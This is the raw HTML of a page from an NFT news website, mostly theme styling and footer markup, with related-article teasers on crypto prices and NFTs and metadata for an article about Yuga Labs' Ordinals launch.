                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2026/01/20/the-funniest-and-quirkiest-nfts-in-history-that-still-live-rent-free-in-internauts-minds/" rel="bookmark" title="The funniest and quirkiest NFTs in history that still live rent-free in internauts&#8217; minds">The funniest and quirkiest NFTs in history that still live rent-free in internauts&#8217; minds</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2026/01/20/bitcoin-steady-above-91500-as-solana-xrp-and-cardano-nurse-weekly-losses/" rel="bookmark" class="td-image-wrap " title="Bitcoin steady above $91,500 as solana, xrp and cardano nurse weekly losses" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.sanity.io/images/s3y3vcno/production/c0561db4aeebda918b018e06d6e2214c3e845936-5913x3934.jpg?fm=jpg&w=1920&h=1080&crop=focalpoint&fit=clip"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2026/01/20/bitcoin-steady-above-91500-as-solana-xrp-and-cardano-nurse-weekly-losses/" rel="bookmark" title="Bitcoin steady above $91,500 as solana, xrp and cardano nurse weekly losses">Bitcoin steady above $91,500 as solana, xrp and cardano nurse weekly losses</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2026/01/20/are-nfts-going-to-make-a-comeback-in-2026-market-outlook-future-trends/" rel="bookmark" class="td-image-wrap " title="Are NFTs Going to Make a Comeback in 2026? Market Outlook &#038; Future Trends" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://nftnewstoday.com/storage/8426/conversions/01KFCEX0RKEXCJBWZZ2DKMSH1R-optimized.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2026/01/20/are-nfts-going-to-make-a-comeback-in-2026-market-outlook-future-trends/" rel="bookmark" title="Are NFTs Going to Make a Comeback in 2026? Market Outlook &#038; Future Trends">Are NFTs Going to Make a Comeback in 2026? Market Outlook &#038; Future Trends</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_109 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_109{
margin-bottom:45px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_109{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_109.td-a-rec{
					text-align: center;
				}.tdi_109 .td-element-style{
					z-index: -1;
				}.tdi_109 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_109 .td-adspot-title{
                    display: block;
                }.tdi_109.td-a-rec-img{
				    text-align: left;
				}.tdi_109.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_109.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://nftdecoded.com/wp-content/uploads/2023/01/rec-sidebar.png"  alt="spot_img" /></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://nftdecoded.com/author/admin/"></span><meta itemprop="datePublished" content="2023-03-06T22:33:16+00:00"><meta itemprop="dateModified" content="2023-03-06T22:33:17+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nftdecoded.com/index.php/2023/03/06/yuga-labs-faces-criticism-from-crypto-space-over-ordinals-launch/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nftdecoded.com/index.php/2023/03/06/yuga-labs-faces-criticism-from-crypto-space-over-ordinals-launch/"></span><meta itemprop="name" content="Nft Decoded NFT NEWS DECODED DAILY"></span><meta itemprop="headline" content="Yuga Labs Faces Criticism from Crypto Space Over Ordinals Launch"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/nftnewstoday.com/wp-content/uploads/2023/03/Ordinal-Penguins.png?resize=800,146&ssl=1"><meta itemprop="width" content="1920"><meta itemprop="height" content="0"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_110" class="tdc-zone"><div class="tdc_zone tdi_111  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_111{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_111 > .td-element-style > .td-element-style-before {
	                    background-attachment: fixed;
	                }
	                .tdc-row[class*='stretch_row'] > .tdi_111.td-pb-row > .td-element-style {
	                    left: calc((-100vw + 100%)/2) !important;
	                    transform: none !important;
	                }
                }
/* inline tdc_css att */

.tdi_111{
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_110_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_110_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://nftdecoded.com/wp-content/uploads/2023/01/xxx_footer_xxx.jpg") !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div></div><div id="tdi_112" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_113  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_113,
                .tdi_113 .tdc-columns{
                    min-height: 0;
                }.tdi_113,
				.tdi_113 .tdc-columns{
				    display: block;
				}.tdi_113 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_113 > .td-element-style > .td-element-style-before {
	                    background-attachment: fixed;
	                }
	                .tdc-row[class*='stretch_row'] > .tdi_113.td-pb-row > .td-element-style {
	                    left: calc((-100vw + 100%)/2) !important;
	                    transform: none !important;
	                }
                }
/* inline tdc_css att */

.tdi_113{
padding-top:80px !important;
padding-bottom:80px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_113 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_113{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_113{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_112_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_112_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#aaaaaa !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_112_rand_style{
background-color:rgba(0,0,0,0.8) !important;
}
 </style></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_115{
                    vertical-align: baseline;
                }.tdi_115 > .wpb_wrapper,
				.tdi_115 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_115 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_115 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_115 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_115{
text-align:left !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_115{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_116 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>

/* inline tdc_css att */

.tdi_116{
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_117 .tdm-title{
					color: #ffffff;
				}body .tdi_116:hover .tdi_117 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_116:hover .tdi_117 .tdm-title{
					cursor: default;
				}.tdi_117 .tdm-title{
					font-family:Poppins !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_117"><h3 class="tdm-title tdm-title-xsm">About</h3></div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_118 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_118" >
<style>

/* inline tdc_css att */

.tdi_118{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_118 .tdb-logo-a,
                .tdi_118 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_118 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_118 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_118 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_118 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_118 .tdb-logo-text-title{
                    display: block;
                }.tdi_118 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_118 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118 .tdb-logo-img{
                    max-width: 200px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118 .tdb-logo-img{
                    max-width: 180px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nftdecoded.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nftdecoded.com/wp-content/uploads/2023/01/NFT-NEWS-DECODED-2.png" alt="Logo"  title=""  width="1000" height="400" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>

/* inline tdc_css att */

.tdi_119{
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_119{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_119{
                    text-align: left !important;
                }.tdi_119 .tdm-descr{
                    color: #ffffff;
                
					font-family:Poppins !important;font-size:14px !important;line-height:1.6 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119 .tdm-descr{
					font-family:Poppins !important;font-size:13px !important;line-height:1.6 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119 .tdm-descr{
					font-family:Poppins !important;font-size:12px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">We provide you with the latest NFT news available daily. While NFTs, or non-fungible tokens.</p></div></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_121{
                    vertical-align: baseline;
                }.tdi_121 > .wpb_wrapper,
				.tdi_121 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_121 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_121 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_121 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_121{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_122 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122" >
<style>

/* inline tdc_css att */

.tdi_122{
margin-bottom:10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_123 .tdm-title{
					color: #ffffff;
				}body .tdi_122:hover .tdi_123 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_122:hover .tdi_123 .tdm-title{
					cursor: default;
				}.tdi_123 .tdm-title{
					font-family:Poppins !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_123"><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_124 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att */

.tdi_124{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_124{
margin-bottom:48px !important;
}
}

</style>
<style>
/* custom css */
.tdi_124 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_124 .entry-thumb{
					background-position: center 50%;
				}.tdi_124 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_124 .td-image-container,
				.ie11 .tdi_124 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_124 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_124 .td-module-meta-info,
				.ie11 .tdi_124 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_124 .td-module-meta-info{
					padding: 3px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_124 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_124 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_124 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_124 .td-post-vid-time{
					display: block;
				}.tdi_124 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_124 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_124 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_124 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_124 .td-read-more{
					display: none;
				}.tdi_124 .td-author-date{
					display: inline;
				}.tdi_124 .entry-review-stars{
					display: inline-block;
				}.tdi_124 .td-icon-star,
                .tdi_124 .td-icon-star-empty,
                .tdi_124 .td-icon-star-half{
					font-size: 15px;
				}.tdi_124 .td-module-comments{
					display: none;
				}.tdi_124 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_124 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_124 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_124 .td_module_wrap:hover .td-module-title a{
					color: #fbb03b !important;
				}.tdi_124 .td-post-author-name a{
					color: #ffffff;
				}.tdi_124 .td-post-author-name:hover a{
					color: #fbb03b;
				}.tdi_124 .td-post-date,
				.tdi_124 .td-post-author-name span{
					color: #ffffff;
				}.tdi_124 .td-module-meta-info,
				.tdi_124 .td-next-prev-wrap{
					text-align: left;
				}.tdi_124 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_124 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_124 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_124 .entry-title{
					font-family:Poppins !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_124 .td-editor-date,
				.tdi_124 .td-editor-date .td-post-author-name a,
				.tdi_124 .td-editor-date .entry-date,
				.tdi_124 .td-module-comments a{
					font-family:Poppins !important;text-transform:capitalize !important;
				}html:not([class*='ie']) .tdi_124 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_124 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_124 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_124 .td-module-container:before{
					bottom: -10px;
				}.tdi_124 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_124 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_124 .entry-title{
					font-family:Poppins !important;font-size:13px !important;line-height:1.4 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_124 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_124 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_124 .td-module-container:before{
					bottom: -10px;
				}.tdi_124 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_124 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_124 .entry-title{
					font-family:Poppins !important;font-size:10px !important;line-height:1.4 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_124 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_124 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_124 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_124 .td-module-container:before{
					bottom: -15px;
				}.tdi_124 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_124 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_124 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_124 = new tdBlock();
block_tdi_124.id = "tdi_124";
block_tdi_124.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"","show_com":"none","show_author":"","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_family":"702","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"2","title_txt":"#ffffff","title_txt_hover":"#fbb03b","sort":"","author_txt":"#ffffff","author_txt_hover":"#fbb03b","date_txt":"#ffffff","f_meta_font_family":"702","f_meta_font_transform":"capitalize","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-3342","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_124","tdc_css_class":"tdi_124","tdc_css_class_style":"tdi_124_rand_style"}';
block_tdi_124.td_column_number = "1";
block_tdi_124.block_type = "td_flex_block_1";
block_tdi_124.post_count = "2";
block_tdi_124.found_posts = "8074";
block_tdi_124.header_color = "";
block_tdi_124.ajax_pagination_infinite_stop = "";
block_tdi_124.max_num_pages = "4037";
tdBlocksArray.push(block_tdi_124);
</script><div class="td-block-title-wrap"></div><div id=tdi_124 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2026/01/20/coindesk-20-performance-update-internet-computer-drops-8-3-as-all-assets-decline/" rel="bookmark" class="td-image-wrap " title="CoinDesk 20 Performance Update: Internet Computer Drops 8.3% as All Assets Decline" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.sanity.io/images/s3y3vcno/production/0d27fd924d36828c5fc0dd78604a07ece4dcf5db-480x360.png?fm=jpg&w=1920&h=1080&crop=focalpoint&fit=clip"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2026/01/20/coindesk-20-performance-update-internet-computer-drops-8-3-as-all-assets-decline/" rel="bookmark" title="CoinDesk 20 Performance Update: Internet Computer Drops 8.3% as All Assets Decline">CoinDesk 20 Performance Update: Internet Computer Drops 8.3% as All Assets Decline</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://nftdecoded.com/author/admin/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T14:58:26+00:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2026/01/20/top-gamefi-tokens-in-2026-floki-sand-axs-lead-the-market/" rel="bookmark" class="td-image-wrap " title="Top GameFi Tokens in 2026: FLOKI, SAND, AXS Lead the Market" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.nftnewstoday.com/8428/conversions/game-finance-play-earn-technology-design-idea-3d-rendering-800.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
